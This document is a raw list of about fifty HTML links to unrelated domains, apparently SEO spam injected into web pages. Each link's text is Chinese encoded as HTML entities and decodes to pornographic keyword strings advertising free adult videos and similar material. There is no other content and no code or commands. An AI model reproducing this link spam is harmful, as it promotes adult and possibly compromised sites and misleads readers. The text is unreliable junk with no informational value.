<a href="http://www.zmscw.net">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x2C;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x2C;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x61;&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.topclean-industry.com">&#x61;&#x61;&#x61;&#x4E00;&#x7EA7;&#x7247;&#x2C;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;&#x4E00;&#x533A;&#x4EBA;&#x4EBA;</a>
<a href="http://www.njtixu.net">&#x8272;&#x77;&#x77;&#x77;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x61;&#x76;&#x37;&#x37;&#x37;&#x2C;&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x6D41;&#x6C13;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.o2oxue.com">&#x6210;&#x4EBA;&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x2C;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x61;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x8089;&#x4E1D;&#x8089;&#x8DB3;&#x4E1D;&#x889C;&#x811A;&#x89C6;&#x9891;</a>
<a href="http://www.turnitinenm.com">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x2C;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x31;&#x38;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x2C;&#x7279;&#x9EC4;&#x7279;&#x9EC4;&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x89C6;&#x9891;</a>
<a href="http://www.yuanluchangtong.com">&#x5973;&#x4EBA;&#x31;&#x38;&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;&#x36;&#x39;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x2C;&#x36;&#x39;&#x61;&#x76;&#x7F51;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>
<a href="http://www.yuanxiaohao.com">&#x5929;&#x5929;&#x505A;&#x2C;&#x5929;&#x5929;&#x5C04;&#x2C;&#x97E9;&#x65E5;&#x2C;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x2C;&#x39;&#x31;&#x64CD;&#x78B0;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x89C6;&#x9891;</a>
<a href="http://www.e-wye.com">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x5DDE;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7740;&#x7247;&#x89C6;&#x9891;&#x2C;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x2C;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7C27;&#x7247;&#x61;&#x76;</a>
<a href="http://www.weijifen1.com">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x2C;&#x5929;&#x5929;&#x5E72;&#x7F8E;&#x5973;&#x65E5;&#x65E5;&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x2C;&#x6B27;&#x7F8E;&#x6210;&#x61;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>
<a href="http://www.tjjmyynk.com">&#x9EC4;&#x8272;&#x61;&#x62;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x03B1;&#x76;&#x5728;&#x7EBF;&#x2C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x39;&#x39;&#x39;&#x39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.xzmyy.net">&#x7537;&#x4EBA;&#x5F71;&#x9662;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>
<a href="http://www.cvimh.net">&#x7F9E;&#x7F9E;&#x8272;&#x9662;&#x39;&#x31;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7247;&#x5A6C;&#x4E71;&#x4E00;&#x7EA7;&#x5403;&#x5976;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x2C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.whfeizhu.com">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x5F00;&#x5FC3;&#x7F51;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x56FD;&#x4EA7;&#x39;&#x39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x8349;&#x8393;&#x514D;&#x89C6;&#x770B;</a>
<a href="http://www.ynjuanlian.com">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x2C;&#x5E7F;&#x5DDE;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x32;&#x30;&#x32;&#x30;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;</a>
<a href="http://www.whlianwu.com">&#x39;&#x39;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56DB;&#x864E;&#x2C;&#x5929;&#x5929;&#x66F0;&#x5929;&#x5929;&#x2C;&#x77;&#x77;&#x77;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.huidonghang.com">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x2C;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;&#x7F51;&#x2C;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x2C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5B8C;&#x6574;&#x514D;&#x8D39;&#x7248;&#x89C6;&#x9891;</a>
<a href="http://www.37ducy.com">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x9EC4;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x4E00;&#x7EA7;&#x7247;&#x2C;&#x8272;&#x64AD;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.hzkol.com">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x39;&#x39;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2C;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x31;&#x31;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;</a>
<a href="http://www.jinhuibxg.com">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>
<a href="http://www.cnshengguo.com">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x2C;&#x9EC4;&#x8272;&#x798F;&#x5229;&#x5348;&#x591C;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x9891;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;&#x39;&#x39;&#x9999;&#x8549;&#x4E45;&#x7F51;&#x5740;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x540C;&#x5B66;</a>
<a href="http://www.yuncai2.com">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x2C;&#x38;&#x78;&#x38;&#x6C38;&#x4E45;&#x6D77;&#x5916;&#x534E;&#x4EBA;&#x514D;&#x8D39;&#x2C;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x5927;&#x7247;&#x65E5;&#x97E9;&#x5927;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x39;&#x39;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>
<a href="http://www.hnchanghesm.com">&#x5728;&#x7EBF;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x2C;&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x7F51;&#x2C;&#x4E9A;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.zidanwaimai.com">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x5395;&#x6240;&#x6492;&#x5C3F;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x2C;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>
<a href="http://www.pxzx2004.com">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x6700;&#x8272;&#x89C6;&#x9891;&#x2C;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x61;&#x7EA7;&#x2C;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.hzqianlan.com">&#x5929;&#x5929;&#x591C;&#x591C;&#x7EFC;&#x5408;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8D27;&#x9752;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;&#x2C;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E9A;&#x6D32;&#x2C;&#x4E9A;&#x6D32;&#x6210;&#x61;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x77;&#x77;&#x77;&#x6D41;&#x7545;</a>
<a href="http://www.zhgqysy.com">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7121;&#x906E;&#x64CB;&#x2C;&#x97E9;&#x56FD;&#x4E00;&#x7EA7;&#x6210;&#x61;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x81EA;&#x62CD;</a>
<a href="http://www.kidtuoyu.com">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x2C;&#x5929;&#x5929;&#x7231;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.growuptree.com">&#x66F0;&#x4E00;&#x65E5;&#x61;&#x61;&#x61;&#x4E45;&#x4E45;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x38;&#x38;&#x61;&#x76;&#x2C;&#x4E09;&#x5F71;&#x9662;&#x8001;&#x5B50;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>
<a href="http://www.tjsloveforyou.com">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x2C;&#x5929;&#x5929;&#x8272;&#x5929;&#x2C;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x32;&#x30;&#x32;&#x31;&#x2C;&#x6B27;&#x7F8E;&#x76;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yidecloud.com">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x9EC4;&#x32;&#x30;&#x32;&#x30;&#x514D;&#x8D39;&#x2C;&#x7279;&#x7EA7;&#x5F71;&#x9662;&#x79C1;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x39;&#x31;&#x31;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x2C;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x61;&#x76;&#x4E00;&#x533A;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.huimonan.com">&#x39;&#x31;&#x798F;&#x5229;&#x59EC;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x2C;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x32;&#x30;&#x31;&#x39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5927;&#x5168;&#x2C;&#x8272;&#x7EFC;&#x5408;&#x39;&#x39;&#x39;</a>
<a href="http://www.yilizz.com">&#x56DB;&#x864E;&#x770B;&#x9EC4;&#x2C;&#x65E5;&#x672C;&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x2C;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x2C;&#x65E5;&#x65E5;&#x6478;&#x72E0;&#x72E0;&#x7684;&#x6478;&#x591C;&#x591C;&#x6478;</a>
<a href="http://www.halifa123.com">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x77;&#x77;&#x77;&#x2C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x77;&#x77;&#x37;&#x37;&#x37;&#x6B;&#x6B;&#x6B;&#x624B;&#x673A;&#x2C;&#x32;&#x30;&#x31;&#x32;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x5927;&#x80F8;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.453kb.com">&#x31;&#x38;&#x7981;&#x5168;&#x5F69;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x5F69;&#x8272;&#x2C;&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7B2C;&#x4E00;&#x9875;&#x2C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x77;&#x77;&#x77;&#x77;&#x2C;&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.ysgg777.com">&#x56FD;&#x4EA7;&#x39;&#x39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x39;&#x31;&#x4E9A;&#x6D32;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x8349;&#x793E;&#x533A;&#x89C6;&#x9891;&#x2C;&#x8272;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>
<a href="http://www.ccymkj.com">&#x8349;&#x8349;&#x5F71;&#x9662;&#x6B27;&#x7F8E;&#x2C;&#x8272;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x2C;&#x9752;&#x9752;&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x32;&#x34;&#x5C0F;&#x65F6;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>
<a href="http://www.guandong520.com">&#x6210;&#x4EBA;&#x61;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;&#x2C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x2C;&#x516D;&#x6708;&#x591C;&#x591C;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7F51;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.fsgldjt.com">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x2C;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.hkyjjc.com">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x61;&#x5927;&#x7247;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x6700;&#x7231;&#x9EC4;&#x7247;</a>
<a href="http://www.55shenma.com">&#x7537;&#x63D2;&#x5973;&#x9752;&#x9752;&#x5F71;&#x9662;&#x2C;&#x79C1;&#x5BC6;&#x6309;&#x6469;&#x5E08;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x3002;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>
<a href="http://www.dualpanewindowguys.com">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x7B2C;&#x4E00;&#x9875;&#x2C;&#x9EC4;&#x8272;&#x798F;&#x5229;&#x5348;&#x591C;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x68;&#x89C6;&#x9891;&#x2C;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.c3333c.com">&#x8001;&#x53F8;&#x673A;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x2C;&#x624B;&#x673A;&#x770B;&#x7247;&#x31;&#x30;&#x32;&#x34;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F60;&#x61C2;&#x7684;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>
<a href="http://www.fzwshgs.com">&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x39;&#x39;&#x2C;&#x8272;&#x4E00;&#x5932;&#x9053;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x2C;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x585E;&#x8DF3;&#x86CB;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x2C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7F51;&#x9875;</a>
<a href="http://www.zl43.com">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x32;&#x30;&#x31;&#x39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x8272;&#x8001;&#x5934;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>
<a href="http://www.emergencymovie.com">&#x39;&#x39;&#x72;&#x65;&#x36;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8D85;&#x6E05;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x2C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.829270.com">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x4EBA;&#x6027;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x2C;&#x6B27;&#x7F8E;&#x03B1;&#x76;&#x2C;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>
<a href="http://www.szpiaoshi.com">&#x56FD;&#x4EA7;&#x53EF;&#x4EE5;&#x770B;&#x5F97;&#x9EC4;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x77;&#x77;&#x77;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>
<a href="http://www.cp0375.com">&#x77;&#x77;&#x77;&#x2E;&#x56DB;&#x864E;&#x2E;&#x2C;&#x4E45;&#x4E45;&#x4E03;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2C;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x8272;&#x7CBE;&#x54C1;</a>
<a href="http://www.baishijidian.com">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x2C;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x554A;&#x554A;&#x554A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x32;&#x30;&#x31;&#x39;</a>
<a href="http://www.627936.com">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x9875;&#x2C;&#x4E00;&#x7EA7;&#x5F85;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x6027;&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E0D;&#x4E0B;&#x8F7D;&#x7684;&#x9EC4;&#x8272;&#x7F51;</a>
